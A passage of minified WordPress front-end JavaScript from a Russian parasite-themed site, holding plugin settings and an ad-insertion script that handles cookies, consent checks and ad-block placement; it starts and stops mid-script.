wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var 